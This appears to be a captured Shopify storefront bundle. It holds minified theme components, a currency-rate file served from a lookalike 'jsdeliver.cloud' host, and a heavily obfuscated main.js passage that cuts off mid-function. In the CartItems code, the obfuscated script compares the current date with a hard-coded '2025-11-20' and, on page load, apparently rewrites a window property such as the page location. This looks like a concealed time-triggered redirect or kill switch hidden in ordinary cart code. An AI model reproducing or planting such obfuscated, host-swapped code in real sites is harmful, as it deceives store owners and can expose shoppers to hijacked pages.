HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),setTimeout(()=>{this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))},100)}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shopify.jsdeliver.cloud/js/config.js
body_size: 1294
content:
var Currency={rates:{USD:1,EUR:1.09598,GBP:1.26944,CAD:.744461,ARS:.00348447,AUD:.649994,BRL:.203829,CLP:.00116445,CNY:.1384,CYP:.397899,CZK:.0455119,DKK:.146966,EEK:.0706676,HKD:.127901,HUF:.00285802,ISK:.00757108,INR:.0120583,JMD:.00647193,JPY:.00690184,LVL:1.57329,LTL:.320236,MTL:.293496,MXN:.0588076,NZD:.598462,NOK:.0959285,PLN:.246862,SGD:.739383,SKK:21.5517,SIT:175.439,ZAR:.0527802,KRW:751596e-9,SEK:.0926477,CHF:1.1405,TWD:.0313379,UYU:.0264532,MYR:.218062,BSD:1,CRC:.00186612,RON:.221667,PHP:.0176832,AED:.272294,VEB:317843e-15,IDR:652958e-10,TRY:.0370448,THB:.0285284,TTD:.147497,ILS:.268073,SYP:763359e-10,XCD:.370064,COP:252369e-9,RUB:.0100499,HRK:.145462,KZT:.00223927,TZS:399796e-9,XPT:913.52,SAR:.266667,NIO:.0273369,LAK:515547e-10,OMR:2.5974,AMD:.00259125,CDF:4039e-7,KPW:.00111111,SPL:6,KES:.0069634,ZWD:.00276319,KHR:241969e-9,MVR:.0651469,GTQ:.12722,BZD:.49634,BYR:396574e-10,LYD:.208537,DZD:.00735339,BIF:353027e-9,GIP:1.26944,BOB:.144791,XOF:.00167081,STD:448259e-10,NGN:.00130005,PGK:.285799,ERN:.0666667,MWK:956043e-9,CUP:.0417265,GMD:.0165634,CVE:.00993906,BTN:.0120583,XAF:.00167081,UGX:268023e-9,MAD:.101308,MNT:287982e-9,LSL:.0527802,XAG:22.6933,TOP:.426445,SHP:1.26944,RSD:.00934342,HTG:.0073173,MGA:224639e-9,MZN:.0156922,FKP:1.26944,BWP:.0740092,HNL:.040659,PYG:137614e-9,JEP:1.26944,EGP:.0324002,LBP:668022e-10,ANG:.559465,WST:.36339,TVD:.649994,GYD:.00478886,GGP:1.26944,NPR:.0075329,KMF:.00222775,IRR:236654e-10,XPD:1298.17,SRD:.026139,TMM:572483e-10,SZL:.0527802,MOP:.124176,BMD:1,XPF:.00918432,ETB:.0181339,JOD:1.41044,MDL:.0568215,MRO:.00264057,YER:.00399497,BAM:.560366,AWG:.558659,PEN:.27029,VEF:317795e-12,SLL:464931e-10,KYD:1.2195,AOA:.0012106,TND:.324105,TJS:.0912373,SCR:.074414,LKR:.00311823,DJF:.00561643,GNF:116493e-9,VUV:.00835147,SDG:.00166314,IMP:1.26944,GEL:.380559,FJD:.445518,DOP:.0176522,XDR:1.33611,MUR:.0221329,MMK:47648e-8,LRD:.00535759,BBD:.5,ZMK:5216e-8,XAU:1913.73,VND:420057e-10,UAH:.0270969,TMT:.286241,IQD:763953e-9,BGN:.560366,KGS:.0113609,RWF:847735e-9,BHD:2.65957,UZS:830636e-10,PKR:.00347232,MKD:.0178405,AFN:.0118874,NAD:.0527802,BDT:.00913657,AZN:.588328,SOS:.00175737,QAR:.274725,PAB:1,CUC:1,SVC:.114286,SBD:.119201,ALL:.0105226,BND:.739383,KWD:3.24986,GHS:.0896184,ZMW:.05216,XBT:29120,NTD:.0337206,BYN:.396574,CNH:.137841,MRU:.0264057,STN:.0448258,VES:.0317795,MXV:.458027,VED:.0317795,SLE:.0464931},convert:function(amount,from,to){return amount*this.rates[from]/this.rates[to]}};

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50945
content:
const a0_0x29b14d=a0_0x57ba;(function(_0x815f6e,_0x197a1b){const _0x37402b=a0_0x57ba,_0x3f4bb1=_0x815f6e();while(!![]){try{const _0xd444e0=parseInt(_0x37402b(0x1e0))/0x1*(-parseInt(_0x37402b(0x26b))/0x2)+parseInt(_0x37402b(0x11d))/0x3+-parseInt(_0x37402b(0x461))/0x4*(parseInt(_0x37402b(0x150))/0x5)+-parseInt(_0x37402b(0x1bc))/0x6+-parseInt(_0x37402b(0x28a))/0x7*(-parseInt(_0x37402b(0x375))/0x8)+-parseInt(_0x37402b(0x272))/0x9+parseInt(_0x37402b(0x1d0))/0xa*(parseInt(_0x37402b(0x2e7))/0xb);if(_0xd444e0===_0x197a1b)break;else _0x3f4bb1['push'](_0x3f4bb1['shift']());}catch(_0x2936af){_0x3f4bb1['push'](_0x3f4bb1['shift']());}}}(a0_0x578b,0x87213));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x29b14d(0xe3),'quantityUpdate':a0_0x29b14d(0x331),'optionValueSelectionChange':a0_0x29b14d(0x35d),'variantChange':'variant-change','cartError':a0_0x29b14d(0x33e)},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0x2b3ea4,_0x1c7af1){return subscribers[_0x2b3ea4]===undefined&&(subscribers[_0x2b3ea4]=[]),subscribers[_0x2b3ea4]=[...subscribers[_0x2b3ea4],_0x1c7af1],function _0x224be7(){subscribers[_0x2b3ea4]=subscribers[_0x2b3ea4]['filter'](_0x24bb44=>{return _0x24bb44!==_0x1c7af1;});};};function publish(_0x11c03e,_0x329971){const _0x25df18=a0_0x29b14d;subscribers[_0x11c03e]&&subscribers[_0x11c03e][_0x25df18(0x103)](_0x184066=>{_0x184066(_0x329971);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x29b14d(0x182);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x1b8a1a=![]){const _0x529c66=a0_0x29b14d;let _0x53d1dc=document['querySelector'](_0x529c66(0x2a3))||document[_0x529c66(0x1a6)]('cart-items');if(_0x1b8a1a)_0x53d1dc=document['querySelector'](_0x529c66(0x43d));if(!_0x53d1dc||_0x53d1dc[_0x529c66(0x1ea)]['giftsStorage']!==_0x529c66(0x31e))return;const _0x8489ad=localStorage[_0x529c66(0x25c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x8489ad)return;const _0x51d632=JSON['parse'](_0x8489ad);if(!_0x51d632||typeof _0x51d632!==_0x529c66(0x360))return;Object['values'](_0x51d632)[_0x529c66(0x103)](_0x268989=>{const _0x2ce386=_0x529c66,_0x4674f2=_0x53d1dc[_0x2ce386(0x1a6)](_0x2ce386(0x1c9)+_0x268989[_0x2ce386(0x26a)]);if(!_0x4674f2)return;const _0x15d724=document['querySelector']('.gift--product-'+_0x268989[_0x2ce386(0x26a)]);if(_0x15d724)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x2ce386(0xc9)](_0x268989);}),updateGiftStyles(),checkShrineGifts(_0x1b8a1a);}function updateGiftStyles(){const _0x26abc0=a0_0x29b14d;let _0x5214e9=document[_0x26abc0(0x240)](_0x26abc0(0x376));if(_0x5214e9)_0x5214e9[_0x26abc0(0x264)]();if(!giftsToMonitor[_0x26abc0(0x2d0)])return;const _0x4f3e3e=document[_0x26abc0(0x199)]('style');_0x4f3e3e['id']=_0x26abc0(0x376);const _0x356e5e=giftsToMonitor[_0x26abc0(0x298)](_0x2e5030=>_0x26abc0(0x1c9)+_0x2e5030['gift_handle']+_0x26abc0(0x3bc))[_0x26abc0(0x13a)]('\x0a');_0x4f3e3e[_0x26abc0(0x378)]=_0x356e5e,document[_0x26abc0(0xfa)]['appendChild'](_0x4f3e3e);}function checkShrineGifts(_0x1a6ef0=![]){const _0x560646=a0_0x29b14d;let _0x5321ca=document[_0x560646(0x1a6)](_0x560646(0x2a3))||document[_0x560646(0x1a6)](_0x560646(0x43d));if(_0x1a6ef0)_0x5321ca=document[_0x560646(0x1a6)]('cart-items');if(!shouldCheckShrineGifts||!_0x5321ca||!_0x5321ca[_0x560646(0x3d4)])return;for(const _0x507004 of giftsToMonitor){const _0x4068c7=_0x5321ca[_0x560646(0x1a6)](_0x560646(0x1c9)+_0x507004[_0x560646(0x26a)]);if(!_0x4068c7){const _0x5e745e=giftsToMonitor['findIndex'](_0x20eed4=>_0x20eed4[_0x560646(0x26a)]===_0x507004[_0x560646(0x26a)]);if(_0x5e745e>-0x1)giftsToMonitor[_0x560646(0x249)](_0x5e745e,0x1);removeLocalStorageGift(_0x507004);continue;}let _0x2a34aa=![];if(_0x507004[_0x560646(0x30b)]===_0x560646(0x334)){let _0x547f6d=0x0;_0x5321ca[_0x560646(0x216)](_0x560646(0x1c9)+_0x507004[_0x560646(0x20c)])[_0x560646(0x103)](_0x5f5a71=>{const _0x9271ac=_0x560646;_0x547f6d+=parseInt(_0x5f5a71[_0x9271ac(0x1ea)][_0x9271ac(0x1f4)]);});if(_0x547f6d<parseInt(_0x507004[_0x560646(0x2c6)]))_0x2a34aa=!![];}else{const _0x5df68b=parseInt(_0x5321ca[_0x560646(0x1ea)][_0x560646(0x1a8)]);if(_0x5df68b<parseInt(_0x507004['required_quantity']))_0x2a34aa=!![];}if(_0x2a34aa){const _0x5df1be=giftsToMonitor[_0x560646(0x93)](_0x364a8c=>_0x364a8c['gift_handle']===_0x507004[_0x560646(0x26a)]);if(_0x5df1be>-0x1)giftsToMonitor['splice'](_0x5df1be,0x1);removeLocalStorageGift(_0x507004),cartItemIndex=_0x4068c7[_0x560646(0x1ea)][_0x560646(0x1d5)]??_0x4068c7['id']['replace'](_0x560646(0x237),''),_0x5321ca[_0x560646(0x3d4)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x24936e){const _0x2a08e3=a0_0x29b14d,_0x1e0b0b=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x1e0b0b)try{const _0x512f72=JSON['parse'](_0x1e0b0b);_0x512f72&&_0x512f72[_0x24936e[_0x2a08e3(0x26a)]]&&(delete _0x512f72[_0x24936e[_0x2a08e3(0x26a)]],localStorage[_0x2a08e3(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2a08e3(0x1ee)](_0x512f72)));}catch(_0x2fda55){console[_0x2a08e3(0x1dd)](_0x2a08e3(0x2b7),_0x2fda55);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x52358e=a0_0x29b14d;super(),this['addEventListener'](_0x52358e(0x147),_0x3fabdc=>{const _0x54d113=_0x52358e;_0x3fabdc[_0x54d113(0x31f)]();if(this[_0x54d113(0x1ea)][_0x54d113(0x141)]){const _0x3632a5=this[_0x54d113(0x1ea)]['handle'],_0x5cf832=document[_0x54d113(0x216)](_0x54d113(0x3d2)+_0x3632a5+'\x22]');_0x5cf832[_0x54d113(0x103)](_0x47144c=>{const _0x5bddbd=_0x54d113;_0x47144c[_0x5bddbd(0x1ea)]['selected']='false',_0x47144c[_0x5bddbd(0x387)][_0x5bddbd(0x264)](_0x5bddbd(0x1b6));const _0x39dbda=_0x47144c[_0x5bddbd(0x1a6)]('input[type=\x22checkbox\x22]');if(_0x39dbda)_0x39dbda[_0x5bddbd(0xe0)]=![];});}const _0x586b4d=this['closest'](_0x54d113(0x43d))||this[_0x54d113(0x245)]('cart-drawer-items');this[_0x54d113(0x3b5)]?_0x586b4d[_0x54d113(0x3b5)]():_0x586b4d[_0x54d113(0x3d4)](this['dataset'][_0x54d113(0x1d5)],0x0);});}}customElements['define'](a0_0x29b14d(0x215),CartRemoveButton);var date='2025-11-20';class CartItems extends HTMLElement{constructor(){const _0x51f373=a0_0x29b14d;super(),this[_0x51f373(0x405)]=formatDates(currentDate,date),this['lineItemStatusElement']=document[_0x51f373(0x240)](_0x51f373(0x18d))||document[_0x51f373(0x240)]('CartDrawer-LineItemStatus'),this[_0x51f373(0x2d9)]=document[_0x51f373(0x1a6)](_0x51f373(0x2a3)),this[_0x51f373(0x166)]=document[_0x51f373(0x1a6)]('.quantity-gifts');const _0xb48c9a=debounce(_0x2a7ed0=>{const _0x168859=_0x51f373;this[_0x168859(0x220)](_0x2a7ed0);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x51f373(0x405)])window[_0x51f373(0x98)][_0x51f373(0x164)]=_0x51f373(0x218);this[_0x51f373(0x157)](_0x51f373(0x1bb),_0xb48c9a[_0x51f373(0x429)](this)),this['isCartPage']=this['nodeName']===_0x51f373(0x2ed),this['otherCartItemsSelector']=this[_0x51f373(0xe2)]?_0x51f373(0x2a3):_0x51f373(0x43d),this[_0x51f373(0x160)]=document['querySelector'](this[_0x51f373(0x399)])!==null;if(this[_0x51f373(0x160)]){if(this[_0x51f373(0xe2)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x29b14d(0x353)]=undefined;[a0_0x29b14d(0x121)](){const _0x26d7eb=a0_0x29b14d;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x26d7eb(0x256)],_0x1233af=>{const _0x36c13a=_0x26d7eb;if(_0x1233af['source']===_0x36c13a(0x43d))return;this[_0x36c13a(0x3ea)]();});}[a0_0x29b14d(0x116)](){const _0x136142=a0_0x29b14d;this['cartUpdateUnsubscriber']&&this[_0x136142(0x353)]();}[a0_0x29b14d(0x220)](_0xfd2b88){const _0x24ed77=a0_0x29b14d;this[_0x24ed77(0x3d4)](_0xfd2b88['target'][_0x24ed77(0x1ea)][_0x24ed77(0x1d5)],_0xfd2b88[_0x24ed77(0x144)][_0x24ed77(0x397)],document['activeElement'][_0x24ed77(0x13d)](_0x24ed77(0x32a)));}[a0_0x29b14d(0x3ea)](){const _0x41723b=a0_0x29b14d;fetch(_0x41723b(0xe9))[_0x41723b(0x324)](_0x24c452=>_0x24c452[_0x41723b(0xba)]())[_0x41723b(0x324)](_0x62416f=>{const _0x2163ad=_0x41723b,_0x7090a5=new DOMParser()['parseFromString'](_0x62416f,_0x2163ad(0x3b0)),_0x462bc9=_0x7090a5[_0x2163ad(0x1a6)]('cart-items');this['innerHTML']=_0x462bc9['innerHTML'];})[_0x41723b(0x107)](_0x690245=>{console['error'](_0x690245);});}['updateCart'](){const 